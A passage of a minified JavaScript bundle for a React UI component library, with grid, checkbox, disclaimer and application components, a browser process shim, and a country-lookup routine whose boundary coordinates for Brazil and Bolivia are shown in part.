c&&(f.display="inline"),a.default.createElement(u.default,{className:e,style:f},o&&a.default.createElement(l.default,null,o),!1!==r?a.default.createElement(d.default,{dangerouslySetInnerHTML:{__html:n}}):a.default.createElement(d.default,null,n),s&&i&&a.default.createElement(p.default,null,i))},e=o([c.observer],e)}(s.ComponentBase);e.Disclaimer=g,e.default=s.InjectedStyledComponent(g,f.DISCLAIMER_CATEGORY_KEY,f.DISCLAIMER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("section",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("sup",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["separator"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["text"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(203)),l=n(54),p=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children;return a.default.createElement(u.default,{className:e},n)},e=o([c.observer],e)}(s.ComponentBase);e.NoDataPlaceholder=p,e.default=s.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(54),o=n(9);e.default=o.InjectedStyledComponent("section",r.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(2),s=n(17),u=n(55),l=n(6),p=n(39),d=n(44),f=n(14),y=n(47),g=n(48),m=n(52),h=n(205),v=n(206),b=n(1),I=n(207),x=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.APPLICATION_CATEGORY_KEY,n.componentKey=v.APPLICATION_COMPONENT_KEY,u.setDefaultBreakpoints(n.props.breakpointDefinitions),n}return r(e,t),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props,e=t.configuration,n=void 0===e?{}:e,r=t.appKey;return c.utils.object.deepMergeObjects(h.DEFAULT_COMPONENT_CONFIGURATION,n,{appKey:r})},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"translationContextValue",{get:function(){var t=this.props,e=t.translate,n=void 0===e?function(t,e){return t}:e,r=t.culture;return{translate:n,culture:void 0===r?"en-GB":r}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"assetContextValue",{get:function(){var t=this.props,e=t.assetRegisters,n=t.assetCacheOptions,r=this.props.assets;return r=r&&"object"===typeof r?c.utils.object.deepMergeObjects(g.assets,r):g.assets,y.AssetContextValue(r,e,n)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityContextValue",{get:function(){var t=this.props.accessibilityText;return{accessibilityText:void 0===t?function(t,e){return t}:t}},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=t.theme,n=void 0===e?{}:e,r=t.children,o=t.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(d.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(m.AccessibilityContext.Provider,{value:this.accessibilityContextValue},a.default.createElement(s.ThemeProvider,{theme:n},a.default.createElement(a.Fragment,null,a.default.createElement(I.FontFaces,{fontFaces:n.fontFaces,baseUrl:i}),a.default.createElement(u.BreakpointProvider,null,a.default.createElement("section",{className:o},r))))))))},e.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([b.computed],e.prototype,"configuration",null),e=o([l.observer],e)}(f.ComponentBase);e.Application=x,e.default=f.InjectedStyledComponent(x,v.APPLICATION_CATEGORY_KEY,v.APPLICATION_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.APPLICATION_CATEGORY_KEY="base",e.APPLICATION_COMPONENT_KEY="application"},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t};Object.defineProperty(e,"__esModule",{value:!0});var o,i=n(17),a=n(2);e.FontFaces=i.createGlobalStyle(o||(o=r(["\n\t","\n"],["\n\t","\n"])),function(t){return a.utils.componentStyle.getFontFacesCss(t.fontFaces||[],t.baseUrl)})},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=s(n(55)),d=n(209),f=n(6),y=n(14),g=s(n(211)),m=s(n(212)),h=s(n(213)),v=s(n(214)),b=n(28),I=n(1),x=l.query.Query,L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=b.GRID_CATEGORY_KEY,n.componentKey=b.GRID_COMPONENT_KEY,n.getUiId=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return void 0!==t}).join("_")},n.loadUiIds=function(t,e){t&&(t.uiId||(t.uiId=n.getUiId(e,l.utils.guid.generateGuid())),t.parentUiId=e,t.rows&&t.rows.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"row-"+r)),e.parentUiId=t.uiId,e.columns&&e.columns.forEach(function(t,r){t.uiId||(t.uiId=n.getUiId(e.uiId,"column-"+r)),t.parentUiId=e.uiId,t.components&&t.components.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"component-"+r)),e.parentUiId=t.uiId,e.grid&&n.loadUiIds(e.grid,e.uiId)})})}))},n.mergeComponentPropsAndQueries=function(t,e){var r=n.props.queryStore;if(t){var o=t.props,i=t.queries;if(r){var a=r.executionOptions;e&&(a=l.utils.object.deepMergeObjects({arrayMergeStrategy:"DeepMerge"},a,{responseContext:e}));var c=i?x.convertQueryMime(i,a):{};return l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},o||{},c)}return o}},n.getKey=function(t,e,n,r){return void 0===n&&(n=0),void 0===r&&(r="NO_NAME"),t+"_"+e+"_"+n+"_"+r},n.getElementRepetitionParams=function(t,e,r,o){void 0===o&&(o=[]);var i=a(o);return t.repetitions&&i.push.apply(i,t.repetitions),i.push(r),{repetitionsForChildren:i,repetitionProps:n.getRepetitionProps(e,i)}},n.renderGrid=function(t,e,r){void 0===r&&(r=[]);var i=t.rows,a=void 0===i?[]:i,c=t.style,s=t.uiId,l=t.name,p=n.getRepetitions(t),f=n.getKey("grid",e,-1,l);return u.default.createElement(u.Fragment,{key:f},p.map(function(i,p){var f=n.getKey("grid",e,p,l),y=n.getElementRepetitionParams(t,d.GridElement.grid,i,r),m=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(g.default,o({"data-ui-id":s},m,{key:f,componentStyle:c}),a.map(function(t,e){return n.renderRow(t,e,h)}))}))},n.renderRow=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.columns,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("row",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("row",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.row,c,r),g=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(m.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderColumn(t,e,h)}))}))},n.renderColumn=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.components,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("column",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("column",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.column,c,r),g=y.repetitionProps,m=y.repetitionsForChildren;return u.default.createElement(h.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderComponent(t,e,m)}))}))},n.renderComponent=function(t,e,r){void 0===r&&(r=[]);var i=n.props,a=i.components,c=(i.queryStore,i.noPropFlatten,(n.configuration||{}).components),s=o(o({},c||{}),a||{}),l=t.name,p=t.style,f=t.grid,y=t.key,g=t.children,m=t.uiId,h=n.getRepetitions(t),b=n.getKey("component",e,-1,l);return u.default.createElement(u.Fragment,{key:b},h.map(function(i,a){var c=n.getKey("component",e,a,l),h=n.getElementRepetitionParams(t,d.GridElement.component,i,r),b=h.repetitionProps,x=h.repetitionsForChildren,L=null;if(y){var O=s[y];if(O){var M=O.component;if(!O.hide&&M){var C=n.getComponentProps(t,O,b);if(C){var j=C.props,w=void 0===j?{}:j,E=C.referenceProps,S=void 0===E?{}:E,A=null;g&&I.isArrayLike(g)&&(A=g.map(function(t,e){return n.renderComponent(t,e,x)})),L=u.default.createElement(M,o({"data-ui-id":m},b,S,w),A)}}}}else f&&(L=n.renderGrid(f,0,x));return u.default.createElement(v.default,{"data-ui-id":m,key:c,componentStyle:p},L)}))},n.getRepetitions=function(t){var e=t.repeater,r=[];if(e){var o=e.inputs;(void 0===o?[]:o).forEach(function(t){var o=n.convertToArray(n.getRepeaterInputValues(t));if(o){var i=r.length>0,a=[];o.forEach(function(o){i?r.forEach(function(r){a.push(n.loadRepetition(r,e,t,o))}):a.push(n.loadRepetition({},e,t,o))}),r=a}})}else r.push({});return r},n.convertToArray=function(t){return"undefined"===typeof t||I.isArrayLike(t)?t:[t]},n.loadRepetition=function(t,e,n,r){var o=n.key;t.inputs||(t.inputs={});var i=t.inputs;return o&&(i[o]={key:o,value:r,input:n,repeater:e}),t},n.getRepeaterInputValues=function(t){var e=n.props.queryStore,r=t.valuesQuery;if(e&&r)return new x(r).execute(e.executionOptions)},n.getRepetitionProps=function(t,e){void 0===e&&(e=[]);var n={};return e.forEach(function(e){var r=e.inputs;r&&Object.keys(r).forEach(function(e){var o=r[e],i=o.value,a=o.repeater;a&&a.targets&&!a.targets.includes(t)||(n[e]=i)})}),n},n.getComponentProps=n.getComponentProps.bind(n),e.loadUiIds&&n.loadUiIds(e.grid),n}return r(e,t),e.prototype.getComponentProps=function(t,e,n){if(t&&e){var r=this.mergeComponentPropsAndQueries(e,n);return{props:this.mergeComponentPropsAndQueries(t,n),referenceProps:r}}},e.prototype.render=function(){var t=this,e=this.breakpoints;return u.default.createElement(u.Fragment,null,e.map(function(e,n){var r=e.props;if(r){var i=t.getBreakpointComponentProps(e,n),a=r.grid;return a?u.default.createElement(p.default,o({},i),t.renderGrid(a,0)):null}}))},e=i([f.observer],e)}(y.ResponsiveComponentBase);e.Grid=L;var O=y.InjectedStyledComponent(L,b.GRID_CATEGORY_KEY,b.GRID_COMPONENT_KEY);e.default=O},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}(n(210))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.grid="grid",t.row="row",t.column="column",t.component="component"}(e.GridElement||(e.GridElement={}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["row"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["column"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["component"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(6),u=n(1),l=n(14),p=a(n(216)),d=a(n(217)),f=a(n(218)),y=a(n(11)),g=n(34),m=[l.KEYS.ENTER,l.KEYS.SPACE,l.KEYS.SPACEBAR],h=function(t){function e(e){var n=t.call(this,e)||this;n.categoryKey=g.CHECKBOX_CATEGORY_KEY,n.componentKey=g.CHECKBOX_COMPONENT_KEY,n.checked=!1,n.onChange=function(t){var e=n.props,r=e.disabled,o=e.onChange;r||(n.checked=!n.checked,o&&o(t))},n.handleKeyDown=function(t){var e=t.key;-1!==m.indexOf(e)&&n.inputReference&&n.inputReference.click()};var r=n.props.value;return r&&(n.checked=r),n.handleKeyDown=n.handleKeyDown.bind(n),n}return r(e,t),Object.defineProperty(e.prototype,"defaultChecked",{get:function(){return this.checked&&!0===this.checked},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asset",{get:function(){return"base.checkbox."+("half"===this.checked?"half":this.checked?"checked":"unchecked")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityText",{get:function(){return"half"===this.checked?"half":this.checked?"checked":"unchecked"},enumerable:!0,configurable:!0}),e.prototype.assignReference=function(t){t&&(this.inputReference=t)},e.prototype.componentDidUpdate=function(t){var e=this.props.value;void 0!==e&&t.value!==e&&(this.checked=e)},e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.disabled,o=e.label,a=e.labelId;i(e,["className","disabled","label","labelId"]);return c.default.createElement(p.default,{className:n},c.default.createElement(d.default,{role:"checkbox","aria-checked":"mixed",tabIndex:0,id:a,onKeyDown:function(e){return t.handleKeyDown(e)}},c.default.createElement("input",{type:"checkbox",defaultChecked:this.defaultChecked,onChange:this.onChange,disabled:r,style:{display:"none"},ref:function(e){return t.assignReference(e)}}),c.default.createElement(f.default,{asset:this.asset,"aria-label":this.accessibilityText}),c.default.createElement(y.default,null,o)))},o([u.observable],e.prototype,"checked",void 0),e=o([s.observer],e)}(l.ComponentBase);e.Checkbox=h,e.default=l.InjectedStyledComponent(h,g.CHECKBOX_CATEGORY_KEY,g.CHECKBOX_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("span",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("label",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["label"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(34),i=r(n(46)),a=n(9);e.default=a.InjectedStyledComponent(i.default,o.CHECKBOX_CATEGORY_KEY,o.CHECKBOX_COMPONENT_KEY,["icon"])},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=function(t){return t&&"object"===typeof t&&"function"===typeof t.copy&&"function"===typeof t.fill&&"function"===typeof t.readUInt8}},function(t,e){"function"===typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(56),o=n(9);e.default=o.InjectedStyledComponent("a",r.LINK_CATEGORY_KEY,r.LINK_COMPONENT_KEY,["anchor"])},function(t,e,n){t.exports=n(224)},function(t,e,n){var r=n(225),o=n(226)();function i(t,e){for(var n=r(e,t.coordinates[0]),o=1;n&&o<t.coordinates.length;)n=!r(e,t.coordinates[o++]);return n}t.exports=function(t){for(var e=o.search(t.concat(t)),n=0;n<e.length;n++)if(i(e[n],t))return e[n].country;return null}},function(t,e){t.exports=function(t,e){for(var n=t[0],r=t[1],o=!1,i=0,a=e.length-1;i<e.length;a=i++){var c=e[i][0],s=e[i][1],u=e[a][0],l=e[a][1];s>r!=l>r&&n<(u-c)*(r-s)/(l-s)+c&&(o=!o)}return o}},function(t,e,n){try{t.exports=n(227)}catch(r){t.exports=n(230)}},function(t,e,n){var r=n(228),o=n(57);t.exports=function(){return o().fromJSON(r)}},function(t){t.exports={children:[{children:[{children:[{children:[{country:"BRA",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]],minLng:-73.987235,minLat:-33.768378,maxLng:-34.729993,maxLat:5.244486},{country:"BOL",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775